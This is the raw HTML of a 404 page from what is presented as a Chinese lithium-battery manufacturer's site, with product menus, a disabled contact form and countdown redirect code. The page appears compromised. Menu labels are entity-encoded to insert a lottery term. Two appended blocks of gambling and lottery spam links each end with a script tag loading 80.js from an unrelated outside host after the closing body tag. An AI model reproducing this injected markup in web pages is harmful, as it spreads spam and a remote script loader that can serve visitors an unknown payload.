<div   id="8a7246h5"    class="g-curc1">
    <div   id="8a7246h5"    class="wp">
        <a href="index.html">首页</a><span></span>
        <p>404</p>
    </div>
</div>
<div   id="8a7246h5"    class="row-error">
    <div   id="8a7246h5"    class="m-errorc1">
        <!--<div   id="8a7246h5"    class="m-tit">404 Error</div>-->
        <div   id="8a7246h5"    class="pic"><img src="/static/themes/default/images/aj-404.png" alt=""></div>
        
        <div   id="8a7246h5"    class="countdown-container">
            <p class="countdown"><span id="countdown-num">5</span> 秒返回首页</p>
            <a href="http://eoncosurg.com/" class="home-link">
                <img class="aj-shouye" src="/static/themes/default/images/shouye.png" alt="">
            </a>
        </div>
        
        <div   id="8a7246h5"    class="tit">您还可以看看以下内容:</div>
        <ul class="error-nav">
            <li><a href="http://eoncosurg.com/dccpzx.html">电池&#54;&#102;&#24425;&#31080;</a></li>
            <li><a href="http://eoncosurg.com/dcdz.html">电池定制</a></li>
            <li><a href="http://eoncosurg.com/jjfa.html">解决方案</a></li>
            <li><a href="http://eoncosurg.com/dcyy.html">电池应用</a></li>
        </ul>
        <!--<ul class="error-nav">-->
        <!--    -->
        <!--    <li><a href="http://eoncosurg.com/dccpzx.html">电池&#54;&#102;&#24425;&#31080;</a></li>-->
        <!--    -->
        <!--    <li><a href="http://eoncosurg.com/dcdz.html">电池定制</a></li>-->
        <!--    -->
        <!--    <li><a href="http://eoncosurg.com/jjfa.html">解决方案</a></li>-->
        <!--    -->
        <!--    <li><a href="http://eoncosurg.com/dcyy.html">电池应用</a></li>-->
        <!--    -->
        <!--    <li><a href="http://eoncosurg.com/dcjsgy.html">电池技术工艺</a></li>-->
        <!--    -->
        <!--    <li><a href="http://eoncosurg.com/dczx.html">电池资讯</a></li>-->
        <!--    -->
        <!--    <li><a href="http://eoncosurg.com/gygrp.html">关于格瑞普</a></li>-->
        <!--    -->
        <!--    <li><a href="http://eoncosurg.com/lxgrp.html">联系格瑞普</a></li>-->
        <!--    -->
        <!--</ul>-->
       <!-- <div   id="8a7246h5"    class="m-sobox">
            <form action="#" method="post">
                <div   id="8a7246h5"    class="ipt"><input type="text" placeholder="请输入搜索内容" /></div>
                <button class="btn" type="submit">搜索</button>
            </form>
        </div>-->
        <div   id="8a7246h5"    class="error-link">
            <!--<a href="/">返回首页</a>-->
            <!--<a href="">客服咨询</a>-->
        </div>
    </div>
</div>
<!-- 返回顶部 -->
<!--<a href="javascript:;" class="fix-top"></a>
<script src="js/jquery.js"></script>
<link rel="stylesheet" href="css/slick.css">
<script src="js/slick.min.js"></script>-->

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="99979万彩网" href="http://huahuidy.com">99979万彩网</a>
<a target="_blank" title="62彩集团（中国区）官方网站" href="http://yihby.com">62彩集团（中国区）官方网站</a>
<a target="_blank" title="聚彩jc|官方网站" href="http://jxmyzs.com">聚彩jc|官方网站</a>
<a target="_blank" title="百万文字论坛综合转载各坛-500505.百万文字论坛-500608百万文字论坛转载-500505百万文字论坛转载免费-500308百万文字论坛最新更新内容-500506百万文字论坛m雷锋版" href="http://nysawg.org">百万文字论坛综合转载各坛-500505.百万文字论坛-500608百万文字论坛转载-500505百万文字论坛转载免费-500308百万文字论坛最新更新内容-500506百万文字论坛m雷锋版</a>
<a target="_blank" title="639CC2全民彩-639cc全民彩-639CC2全民乐-639cc金满地" href="http://wxyszn.com">639CC2全民彩-639cc全民彩-639CC2全民乐-639cc金满地</a>
<a target="_blank" title="9815幸运彩 - 首页" href="http://szfad.net">9815幸运彩 - 首页</a>
<a target="_blank" title="启航彩 - welcome" href="http://blukj.com">启航彩 - welcome</a>
<a target="_blank" title="旭彩网 - welcome" href="http://hainanhaowen.com">旭彩网 - welcome</a>
<script src="http://mytysoft.com/80.js"></script>
</body>



<!-- 底部 -->
<div   id="8a7246h5"    class="footer">
    <div   id="8a7246h5"    class="fd-con">
        <div   id="8a7246h5"    class="wp">
			<div   id="8a7246h5"    class="fd-nv-m">
							<dl>
					<dt><a href="http://eoncosurg.com/dccpzx.html">电池&#54;&#102;&#24425;&#31080;</a><div   id="8a7246h5"    class="arr">+</div></dt>
									<dd>
													<a href="http://eoncosurg.com/ljhwdc.html">锂聚合物电池</a>
													<a href="http://eoncosurg.com/nqdc.html">镍氢电池</a>
													<a href="http://eoncosurg.com/lstldc.html">磷酸铁锂电池</a>
													<a href="http://eoncosurg.com/nkdc.html">纽扣电池</a>
													<a href="http://eoncosurg.com/wrjdc.html">无人机电池</a>
													<a href="http://eoncosurg.com/yxdc.html">异形电池</a>
													<a href="http://eoncosurg.com/fpvdc.html">FPV电池</a>
													<a href="http://eoncosurg.com/cmdc.html">RC模型电池</a>
													<a href="http://eoncosurg.com/uavdc.html">UAV电池</a>
													<a href="http://eoncosurg.com/gkyxdc.html">钢壳异形电池</a>
													<a href="http://eoncosurg.com/wrjzqdc.html">无人机足球电池</a>
											</dd>
								</dl>
							<dl>
					<dt><a href="http://eoncosurg.com/dcdz.html">电池定制</a><div   id="8a7246h5"    class="arr">+</div></dt>
								</dl>
							<dl>
					<dt><a href="http://eoncosurg.com/dcyy.html">电池应用</a><div   id="8a7246h5"    class="arr">+</div></dt>
									<dd>
													<a href="http://eoncosurg.com/wrj.html">无人机</a>
													<a href="http://eoncosurg.com/zncd.html">智能穿戴</a>
													<a href="http://eoncosurg.com/iot.html">IOT</a>
													<a href="http://eoncosurg.com/gyyq.html">工业仪器</a>
													<a href="http://eoncosurg.com/ylhlsb.html">医疗护理设备</a>
													<a href="http://eoncosurg.com/qp.html">汽配</a>
													<a href="http://eoncosurg.com/ykmx.html">遥控模型</a>
													<a href="http://eoncosurg.com/fpv.html">FPV</a>
													<a href="http://eoncosurg.com/jqr.html">机器人</a>
													<a href="http://eoncosurg.com/qsktd.html">铅酸可替代</a>
													<a href="http://eoncosurg.com/qtyy.html">其他应用</a>
											</dd>
								</dl>
							<dl>
					<dt><a href="http://eoncosurg.com/dcjsgy.html">电池技术工艺</a><div   id="8a7246h5"    class="arr">+</div></dt>
									<dd>
													<a href="http://eoncosurg.com/zzyf.html">自主研发</a>
													<a href="http://eoncosurg.com/dccl.html">尖端电池材料</a>
													<a href="http://eoncosurg.com/dczz.html">电池组装</a>
													<a href="http://eoncosurg.com/dcglxt.html">BMS/PCM</a>
													<a href="http://eoncosurg.com/zlkz.html">质量控制</a>
													<a href="http://eoncosurg.com/zltx.html">专利体系</a>
											</dd>
								</dl>
							<dl>
					<dt><a href="http://eoncosurg.com/dczx.html">电池资讯</a><div   id="8a7246h5"    class="arr">+</div></dt>
									<dd>
													<a href="http://eoncosurg.com/gsxw.html">公司新闻</a>
													<a href="http://eoncosurg.com/hyxw.html">行业新闻</a>
													<a href="http://eoncosurg.com/dcwd.html">电池问答</a>
													<a href="http://eoncosurg.com/blog.html">电池博客</a>
													<a href="http://eoncosurg.com/nqdcbk.html">镍氢电池百科</a>
													<a href="http://eoncosurg.com/ldcbk.html">锂电池百科</a>
													<a href="http://eoncosurg.com/lstldcbk.html">磷酸铁锂电池百科</a>
											</dd>
								</dl>
							<dl>
					<dt><a href="http://eoncosurg.com/gygrp.html">关于格瑞普</a><div   id="8a7246h5"    class="arr">+</div></dt>
									<dd>
													<a href="http://eoncosurg.com/gsjj.html">公司简介</a>
													<a href="http://eoncosurg.com/gswh.html">公司文化</a>
													<a href="http://eoncosurg.com/gszz.html">公司资质</a>
													<a href="http://eoncosurg.com/fzlc.html">发展历程</a>
													<a href="http://eoncosurg.com/ryzs.html">荣誉证书</a>
													<a href="http://eoncosurg.com/rczz.html">人才招聘</a>
											</dd>
								</dl>
							<dl>
					<dt><a href="http://eoncosurg.com/pp.html">品牌</a><div   id="8a7246h5"    class="arr">+</div></dt>
									<dd>
													<a href="http://eoncosurg.com/pp/tattu.html">Tattu</a>
													<a href="http://eoncosurg.com/pp/gensace.html">Gens ace</a>
													<a href="http://eoncosurg.com/pp/lokithor.html">Lokithor</a>
													<a href="http://eoncosurg.com/pp/gsyt.html">格氏优途</a>
													<a href="http://eoncosurg.com/pp/gsace.html">格氏ace</a>
											</dd>
								</dl>
							<dl>
					<dt><a href="http://eoncosurg.com/xzzx.html">下载中心</a><div   id="8a7246h5"    class="arr">+</div></dt>
								</dl>
						</div>
            <div   id="8a7246h5"    class="fix">
				<div   id="8a7246h5"    class="fd-l">
				    <div   id="8a7246h5"    class="fd-logo"><a href="http://eoncosurg.com"><img src="http://eoncosurg.com/storage/images/20250822/796c8ca1d7487a79dda38b97fdfa2170.png" alt=""></a></div>
				    <div   id="8a7246h5"    class="fd-qr">
				        <div   id="8a7246h5"    class="item weix">
				            <span class="ico"></span>
				            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20220823/ecc3c35dc7f2959dde2b1a51af5c8b26.jpg" alt=""></div>
				        </div>
				        <div   id="8a7246h5"    class="item">
				            <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/fd-icn07.png" alt=""></span>
				            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20240305/370229e076c316a4b73cc078e7a16acf.png" alt=""></div>
				        </div>
				    </div>
				</div>
				<div   id="8a7246h5"    class="fd-r">
					<div   id="8a7246h5"    class="fd-nv">
											<dl>
							<dt><a href="http://eoncosurg.com/dccpzx.html">电池&#54;&#102;&#24425;&#31080;</a></dt>
													<dd>
																	<a href="http://eoncosurg.com/ljhwdc.html">锂聚合物电池</a>
																	<a href="http://eoncosurg.com/nqdc.html">镍氢电池</a>
																	<a href="http://eoncosurg.com/lstldc.html">磷酸铁锂电池</a>
																	<a href="http://eoncosurg.com/nkdc.html">纽扣电池</a>
																	<a href="http://eoncosurg.com/wrjdc.html">无人机电池</a>
																	<a href="http://eoncosurg.com/yxdc.html">异形电池</a>
																	<a href="http://eoncosurg.com/fpvdc.html">FPV电池</a>
																	<a href="http://eoncosurg.com/cmdc.html">RC模型电池</a>
																	<a href="http://eoncosurg.com/uavdc.html">UAV电池</a>
																	<a href="http://eoncosurg.com/gkyxdc.html">钢壳异形电池</a>
																	<a href="http://eoncosurg.com/wrjzqdc.html">无人机足球电池</a>
															</dd>
												</dl>
											<dl>
							<dt><a href="http://eoncosurg.com/dcdz.html">电池定制</a></dt>
												</dl>
											<dl>
							<dt><a href="http://eoncosurg.com/dcyy.html">电池应用</a></dt>
													<dd>
																	<a href="http://eoncosurg.com/wrj.html">无人机</a>
																	<a href="http://eoncosurg.com/zncd.html">智能穿戴</a>
																	<a href="http://eoncosurg.com/iot.html">IOT</a>
																	<a href="http://eoncosurg.com/gyyq.html">工业仪器</a>
																	<a href="http://eoncosurg.com/ylhlsb.html">医疗护理设备</a>
																	<a href="http://eoncosurg.com/qp.html">汽配</a>
																	<a href="http://eoncosurg.com/ykmx.html">遥控模型</a>
																	<a href="http://eoncosurg.com/fpv.html">FPV</a>
																	<a href="http://eoncosurg.com/jqr.html">机器人</a>
																	<a href="http://eoncosurg.com/qsktd.html">铅酸可替代</a>
																	<a href="http://eoncosurg.com/qtyy.html">其他应用</a>
															</dd>
												</dl>
											<dl>
							<dt><a href="http://eoncosurg.com/dcjsgy.html">电池技术工艺</a></dt>
													<dd>
																	<a href="http://eoncosurg.com/zzyf.html">自主研发</a>
																	<a href="http://eoncosurg.com/dccl.html">尖端电池材料</a>
																	<a href="http://eoncosurg.com/dczz.html">电池组装</a>
																	<a href="http://eoncosurg.com/dcglxt.html">BMS/PCM</a>
																	<a href="http://eoncosurg.com/zlkz.html">质量控制</a>
																	<a href="http://eoncosurg.com/zltx.html">专利体系</a>
															</dd>
												</dl>
											<dl>
							<dt><a href="http://eoncosurg.com/dczx.html">电池资讯</a></dt>
													<dd>
																	<a href="http://eoncosurg.com/gsxw.html">公司新闻</a>
																	<a href="http://eoncosurg.com/hyxw.html">行业新闻</a>
																	<a href="http://eoncosurg.com/dcwd.html">电池问答</a>
																	<a href="http://eoncosurg.com/blog.html">电池博客</a>
																	<a href="http://eoncosurg.com/nqdcbk.html">镍氢电池百科</a>
																	<a href="http://eoncosurg.com/ldcbk.html">锂电池百科</a>
																	<a href="http://eoncosurg.com/lstldcbk.html">磷酸铁锂电池百科</a>
															</dd>
												</dl>
											<dl>
							<dt><a href="http://eoncosurg.com/gygrp.html">关于格瑞普</a></dt>
													<dd>
																	<a href="http://eoncosurg.com/gsjj.html">公司简介</a>
																	<a href="http://eoncosurg.com/gswh.html">公司文化</a>
																	<a href="http://eoncosurg.com/gszz.html">公司资质</a>
																	<a href="http://eoncosurg.com/fzlc.html">发展历程</a>
																	<a href="http://eoncosurg.com/ryzs.html">荣誉证书</a>
																	<a href="http://eoncosurg.com/rczz.html">人才招聘</a>
															</dd>
												</dl>
											<dl>
							<dt><a href="http://eoncosurg.com/pp.html">品牌</a></dt>
													<dd>
																	<a href="http://eoncosurg.com/pp/tattu.html">Tattu</a>
																	<a href="http://eoncosurg.com/pp/gensace.html">Gens ace</a>
																	<a href="http://eoncosurg.com/pp/lokithor.html">Lokithor</a>
																	<a href="http://eoncosurg.com/pp/gsyt.html">格氏优途</a>
																	<a href="http://eoncosurg.com/pp/gsace.html">格氏ace</a>
															</dd>
												</dl>
											<dl>
							<dt><a href="http://eoncosurg.com/xzzx.html">下载中心</a></dt>
												</dl>
										</div>
					<div   id="8a7246h5"    class="fd-content">
						<h3 class="tit"><a href="http://eoncosurg.com/lxgrp.html">联系格瑞普</a></h3>
						<div   id="8a7246h5"    class="desc">
							<div   id="8a7246h5"    class="item tel">总部<span>+18823312230</span></div>
							<div   id="8a7246h5"    class="item mail"><a href="mailto:info@grepow.cn">Email: info@grepow.cn</a></div>
							
						</div>
						<!--<div   id="8a7246h5"    class="content-us" style="margin-top: 10px;">-->
						<!--	<form class="layui-form layui-form-pane" id="kcontact" action="">-->

						<!--		<div   id="8a7246h5"    class="layui-form-item">-->
						<!--			<label class="layui-form-label">-->
						<!--				<svg t="1670397919740" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2621" width="16" height="16"><path d="M1001.73913 997.064348c0 14.870261-12.866783 26.935652-28.805565 26.935652-15.938783 0-28.805565-12.065391-28.805565-26.935652 0-222.920348-193.847652-404.21287-432.128-404.21287-238.280348 0-432.128 181.292522-432.128 404.21287 0 14.870261-12.866783 26.935652-28.805565 26.935652C35.127652 1024 22.26087 1011.934609 22.26087 997.064348c0-205.868522 145.942261-380.393739 346.112-437.915826-102.355478-49.241043-173.278609-147.901217-173.278609-262.722783C195.094261 132.986435 337.252174 0 512 0c174.747826 0 316.905739 132.986435 316.905739 296.425739 0 114.821565-70.92313 213.481739-173.278609 262.722783C855.79687 616.670609 1001.73913 791.195826 1001.73913 997.064348zM771.294609 296.425739c0-133.743304-116.335304-242.554435-259.294609-242.554435S252.705391 162.682435 252.705391 296.425739c0 133.743304 116.335304 242.509913 259.294609 242.509913s259.294609-108.766609 259.294609-242.509913z" fill="#bfbfbf" p-id="2622"></path></svg>-->
						<!--			</label>-->
						<!--			<div   id="8a7246h5"    class="layui-input-block">-->
						<!--				<input name="name"  value="" type="text" placeholder="姓名" lay-reqtext="姓名必填，不可为空?" autocomplete="off" class="layui-input">-->
						<!--			</div>-->
						<!--		</div>-->

						<!--		<div   id="8a7246h5"    class="layui-form-item">-->
						<!--			<label class="layui-form-label">-->
						<!--				<svg t="1670398131150" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3891" width="16" height="16"><path d="M766.438946 943.5579c-4.429893 0-7.181563-0.145309-7.476275-0.160659l-0.290619-0.01842c-42.736337-3.02387-90.967828-17.787108-139.483798-42.693358l-0.587378-0.315178-54.078663-30.248931c-102.549607-56.177464-259.853259-218.356147-266.500657-225.233787l-11.432377-11.828396 0.092098-0.11461c-27.666106-29.688159-84.594677-94.66094-133.902686-175.60753-55.477522-91.075275-81.612763-169.619142-77.67815-233.44889 2.922563-47.425126 22.463618-85.97307 58.07979-114.573455 38.268582-30.728862 73.250304-43.540655 106.933451-39.162952 36.108383 4.690836 69.019956 28.681226 103.573937 75.497485 2.307555 3.127224 4.591575 6.207375 6.842849 9.244548 25.679869 34.643008 47.857984 64.562435 55.935963 95.558379 9.42772 36.173874-1.87572 69.727061-34.558074 102.576213l-1.133823 1.139963-0.239454 0.143263c-1.543146 1.576915-8.922207 10.053983-9.100262 28.119431-0.180102 18.291598 6.823406 40.11565 20.814048 64.866357 19.22076 34.000372 51.161217 72.403007 94.934163 114.14162 73.369008 69.476351 120.596635 88.594781 147.289578 92.391247 23.400966 3.329838 33.67803-4.653997 35.45756-6.243191l0.306992-0.428765-0.25071 0.378623c0.052189-0.048095 0.096191-0.088004 0.12996-0.12075 27.874861-32.115442 63.648622-42.73122 106.3297-31.54853 30.785144 8.064676 64.736397 26.939559 110.083188 61.199851 34.673707 26.194592 55.872518 52.227502 64.805982 79.588663 9.91379 30.357402 5.175883 61.742203-14.482853 95.946212-5.145184 8.953929-16.573467 12.040221-25.526373 6.892991-8.951883-5.145184-12.039197-16.573467-6.892991-25.526373 14.275121-24.837688 17.885346-45.717228 11.357675-65.705468-6.482645-19.854187-23.427572-39.926338-51.800783-61.36051-53.480029-40.404222-80.984453-50.661843-97.019661-54.862515-29.009707-7.600095-50.218752-1.410116-68.768223 20.064988-2.236947 2.578732-16.8559 18.027585-47.285956 19.762089-50.306756 2.858094-114.064872-31.898501-189.489702-103.322204C364.582509 505.738389 321.769424 435.174264 324.130192 378.769626c1.333368-31.846312 17.013489-48.312332 21.691021-52.538587 46.799886-47.340191 27.248597-78.138638-25.329898-149.069107-2.266623-3.057639-4.564969-6.15928-6.887874-9.30697-28.097942-38.068014-52.979632-57.33073-78.30646-60.621682-23.048949-2.994194-48.796356 7.223518-78.70248 31.237445-27.442002 22.037922-41.891086 50.730405-44.171012 87.718831-3.406586 55.261605 21.591761 128.46586 72.290443 211.69647 55.645344 91.351568 121.350812 161.615864 140.164297 180.974771l2.491751 2.564405c20.531616 20.967544 164.28874 166.17981 255.178797 215.937051l0.149403 0.082888 53.862745 30.126134c43.889603 22.49227 86.947258 35.799344 124.561947 38.494733 1.385557 0.062422 16.679891 0.665149 33.288151-2.122337 5.990434-1.004887 12.458753-2.228761 19.305695-3.52222 25.75764-4.867868 57.81373-10.927887 100.929714-12.644995 10.296507-0.403183 19.015076 7.619538 19.425422 17.936511 0.411369 10.316973-7.618515 19.015076-17.936511 19.425422-40.364313 1.608637-70.922283 7.385201-95.474468 12.025894-7.04137 1.330298-13.690814 2.586918-20.058848 3.656273C786.892791 943.120948 774.135232 943.5579 766.438946 943.5579z" p-id="3892" fill="#bfbfbf"></path></svg>-->
						<!--			</label>-->
						<!--			<div   id="8a7246h5"    class="layui-input-block">-->
						<!--				<input name="tell" type="text" placeholder="手机号" lay-reqtext="手机号必填不可为空?" autocomplete="off" class="layui-input">-->
						<!--			</div>-->
						<!--		</div>-->


						<!--		<div   id="8a7246h5"    class="layui-form-item">-->
						<!--			<label class="layui-form-label">-->
						<!--				<svg t="1670398176502" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4287" width="16" height="16"><path d="M128 853.333333h512V170.666667H128v682.666666zM128 128h512a42.666667 42.666667 0 0 1 42.666667 42.666667v725.333333H85.333333V170.666667a42.666667 42.666667 0 0 1 42.666667-42.666667z" fill="#bfbfbf" p-id="4288"></path><path d="M682.666667 353.28V853.333333h170.666666V395.946667l-170.666666-42.666667zM640 298.666667l223.701333 55.893333a42.666667 42.666667 0 0 1 32.298667 41.386667V896h-256V298.666667z" fill="#bfbfbf" p-id="4289"></path><path d="M42.666667 853.333333h896v42.666667H42.666667zM256 426.666667h256v42.666666H256zM256 554.666667h256v42.666666H256z" fill="#bfbfbf" p-id="4290"></path></svg>-->
						<!--			</label>-->
						<!--			<div   id="8a7246h5"    class="layui-input-block">-->
						<!--				<input name="company"  value="" type="text" placeholder="公司名称" lay-reqtext="公司名称必填不可为空?" autocomplete="off" class="layui-input">-->
						<!--			</div>-->
						<!--		</div>-->

						<!--		<div   id="8a7246h5"    class="layui-form-item layui-form-text">-->
						<!--			<label class="layui-form-label">-->
						<!--				<svg t="1670398212882" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5355" width="16" height="16"><path d="M747.741194 359.915765H284.035474c-11.051213 0-20.009438-8.958225-20.009438-20.009438 0-11.050212 8.958225-20.009438 20.009438-20.009438H747.741194c11.051213 0 20.009438 8.959226 20.009438 20.009438 0 11.051213-8.958225 20.009438-20.009438 20.009438zM567.913373 111.798733h-120.056628c-11.051213 0-20.009438-8.958225-20.009438-20.009438 0-11.050212 8.958225-20.009438 20.009438-20.009438h120.056628c11.051213 0 20.009438 8.959226 20.009438 20.009438 0 11.051213-8.959226 20.009438-20.009438 20.009438zM747.741194 569.014393H284.035474c-11.051213 0-20.009438-8.958225-20.009438-20.009439 0-11.050212 8.958225-20.009438 20.009438-20.009438H747.741194c11.051213 0 20.009438 8.959226 20.009438 20.009438 0 11.051213-8.958225 20.009438-20.009438 20.009439zM747.741194 764.106413H284.035474c-11.051213 0-20.009438-8.958225-20.009438-20.009438 0-11.050212 8.958225-20.009438 20.009438-20.009438H747.741194c11.051213 0 20.009438 8.959226 20.009438 20.009438 0 11.051213-8.958225 20.009438-20.009438 20.009438z" p-id="5356" fill="#bfbfbf"></path><path d="M895.401843 995.712657H136.375826c-16.549806 0-30.014157-13.25125-30.014157-29.538932V101.859045c0-16.287683 13.464351-29.538933 30.014157-29.538933h127.722244c11.051213 0 20.009438 8.959226 20.009438 20.009438 0 11.051213-8.958225 20.009438-20.009438 20.009438H146.380545v843.355794h739.017579V112.338988H747.736192c-11.051213 0-20.009438-8.958225-20.009438-20.009438 0-11.050212 8.958225-20.009438 20.009438-20.009438h147.666651c16.549806 0 30.014157 13.25125 30.014157 29.538933v864.31468c-0.001 16.288683-13.465351 29.538933-30.015157 29.538932z" p-id="5357" fill="#bfbfbf"></path><path d="M347.140239 164.563621c-11.051213 0-20.009438-8.958225-20.009438-20.009438V48.501877c0-11.050212 8.958225-20.009438 20.009438-20.009438s20.009438 8.959226 20.009438 20.009438v96.052306c0 11.051213-8.959226 20.009438-20.009438 20.009438zM665.327321 164.563621c-11.051213 0-20.009438-8.958225-20.009438-20.009438V48.501877c0-11.050212 8.958225-20.009438 20.009438-20.009438s20.009438 8.959226 20.009438 20.009438v96.052306c0 11.051213-8.958225 20.009438-20.009438 20.009438z" p-id="5358" fill="#bfbfbf"></path></svg>-->
						<!--			</label>-->
						<!--			<div   id="8a7246h5"    class="layui-input-block">-->
						<!--				<textarea name="desc" placeholder="内容" lay-reqtext="内容必填不可为空?" autocomplete="off" class="layui-textarea"></textarea>-->
						<!--			</div>-->
						<!--		</div>-->

						<!--		<div   id="8a7246h5"    class="layui-form-item">-->
						<!--			<label class="layui-form-label">-->
						<!--				<img id="kcaptacha" src="/captcha.html?kt=1&t=314697583" title="Click Refresh Captacha">-->
						<!--			</label>-->
									
						<!--			<div   id="8a7246h5"    class="layui-input-block">-->
						<!--				<input name="captcha" type="text" placeholder="请输入验证码" lay-reqtext="验证码必填不可以为空" autocomplete="off" class="layui-input">-->
						<!--			</div>-->
						<!--		</div>-->

						<!--		<div   id="8a7246h5"    class="layui-form-item">-->
						<!--			<div   id="8a7246h5"    class="layui-input-block">-->
									  <!--<button type="button" class="layui-btn kcaptacha-submit" lay-submit lay-filter="kformDemo">提交</button>-->
						<!--			  <a class="layui-btn kcaptacha-submit" id="kformDemo">提交</a>-->
						<!--			  <input name="type" type="hidden" value="true">-->
						<!--			</div>-->
						<!--		</div>-->
						<!--	</form>-->

						<!--</div>-->
					</div>
				</div>
			</div>
			        </div>
    </div>
	<div   id="8a7246h5"    class="fd-copy">
        <span class="aj-fd-copy"> 版权所有&copy;深圳市格瑞普电池有限公司：保留所有权利 </span>
        
    </div>
</div>
<!-- 底部-end -->
<script src="/static/themes/default/js/jquery.js"></script>
<script src="/static/lib/layui/layui.js" charset="utf-8"></script>

<!-- 脚步按钮提交 -->
<script>
        $('#kformDemo').on('click', function(){
			
// 			layer.msg(111);
            var formData =  $('#kcontact').serialize()
            console.log(formData);
            
            if(!$('#kcontact input[name="name"]').val()) {
                layer.msg('姓名为必填项，岂能为空？');
                return false;
            }
            if(!$('#kcontact input[name="tell"]').val()) {
                layer.msg('手机号为必填项，岂能为空？');
                return false;
            }
            var reg = /^([a-zA-Z0-9_-])+@([a-zA-Z0-9_-])+((\.[a-zA-Z0-9_-]{2,3}){1,2})$/; 
            // if(!reg.test($('#kcontact input[name="email"]').val())){
            //     layer.msg('邮箱格式有误 ！');
            //     return false;
            // }
            if(!$('#kcontact input[name="company"]').val()) {
                layer.msg('公司名称为必填项，岂能为空？');
                return false;
            }
            if(!$('#kcontact textarea[name="desc"]').val()) {
                layer.msg('内容为必填项，岂能为空？');
                return false;
            }
            if(!$('#kcontact input[name="captcha"]').val()) {
                layer.msg('验证码为必填项，岂能为空？');
                return false;
            }
            
            var loading = layer.open({ type: 3, shade: [0.25, '#000'], icon: 2, speed: 0});
           
            dataType = 'json'
            $.ajax({
                type: 'POST',
                url: "/index/lxgrp/contact.html",
                data: formData,
                dataType: 'json',
                success: function(res){
                    if(res.code===200){
                        // alert('Submitted successfully');
                        layer.msg('Submitted successfully');
                        window.location.href='index/thank'
                    }else{
                        $("#kcaptacha").attr('src','/captcha.html?kt=1&t='+Math.random());
                        layer.msg(res.msg);
                    }
                    
                    layer.close(loading);
                }
            });
            
            return false;
            
            
        });
        $("#kcaptacha").on('click',function(){
            $(this).attr('src','/captcha.html?kt=1&t='+Math.random())
        })
        
        
layui.use('form', function(){
        var  $ = layui.jquery
        ,form = layui.form;
        
        //监听提交
        

        
    });
</script>



<script src="/static/lib/jquery/jquery-3.6.0.min.js"></script>

<script src="/static/themes/default/js/slick.min.js"></script>
<script src="/static/themes/default/js/lib.js" type="text/javascript" charset="utf-8"></script>
<!-- <script src="/static/themes/default/js/wow.js" type="text/javascript" charset="utf-8"></script> -->
<script src="/static/themes/default/js/wow.min2.js"></script>

<script src="/static/themes/default/js/jquery.waypoints.min.js" type="text/javascript" charset="utf-8"></script>
<script src="/static/themes/default/js/jquery.countup.js" type="text/javascript" charset="utf-8"></script>
<script src="/static/themes/default/js/swiper.min.js"></script>
<!-- <script src="http://h5.org.cn/js/jquery.num.js" type="text/javascript"></script> -->

<script>
    // 导航效果
    $(document).ready(function() {
        $('#banner .slider').slick({
            dots: true,
            arrows: true,
            autoplay: true,
            slidesToShow: 1,
            autoplaySpeed: 5000,
            pauseOnHover: false,
            lazyLoad: 'ondemand'
        });
    });
</script>



<script>
    $(document).ready(function() {
        $('#banner .slider').slick({
            dots: true,
            arrows: true,
            autoplay: true,
            slidesToShow: 1,
            autoplaySpeed: 5000,
            pauseOnHover: false,
            lazyLoad: 'ondemand'
        });
    });
</script>
<script src="/static/themes/default/js/lib.js" type="text/javascript" charset="utf-8"></script>
<!-- <script src="js/wow.js" type="text/javascript" charset="utf-8"></script> -->
<script src="/static/themes/default/js/wow.min2.js"></script>
<script>
    // 初始化wow.js
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: false,
        live: true
    });
    if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))) {
        wow.init();
    };
    
      // 倒计时功能
    let countdown = 5;
    const countdownElement = document.getElementById('countdown-num');

    const interval = setInterval(() => {
        countdown--;
        countdownElement.textContent = countdown;
        if (countdown === 0) {
            clearInterval(interval);
            window.location.href = "http://eoncosurg.com/";
        }
    }, 1000);
</script>



<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="99979万彩网" href="http://huahuidy.com">99979万彩网</a>
<a target="_blank" title="62彩集团（中国区）官方网站" href="http://yihby.com">62彩集团（中国区）官方网站</a>
<a target="_blank" title="聚彩jc|官方网站" href="http://jxmyzs.com">聚彩jc|官方网站</a>
<a target="_blank" title="百万文字论坛综合转载各坛-500505.百万文字论坛-500608百万文字论坛转载-500505百万文字论坛转载免费-500308百万文字论坛最新更新内容-500506百万文字论坛m雷锋版" href="http://nysawg.org">百万文字论坛综合转载各坛-500505.百万文字论坛-500608百万文字论坛转载-500505百万文字论坛转载免费-500308百万文字论坛最新更新内容-500506百万文字论坛m雷锋版</a>
<a target="_blank" title="639CC2全民彩-639cc全民彩-639CC2全民乐-639cc金满地" href="http://wxyszn.com">639CC2全民彩-639cc全民彩-639CC2全民乐-639cc金满地</a>
<a target="_blank" title="9815幸运彩 - 首页" href="http://szfad.net">9815幸运彩 - 首页</a>
<a target="_blank" title="启航彩 - welcome" href="http://blukj.com">启航彩 - welcome</a>
<a target="_blank" title="旭彩网 - welcome" href="http://hainanhaowen.com">旭彩网 - welcome</a>
<script src="http://mytysoft.com/80.js"></script>
</body>
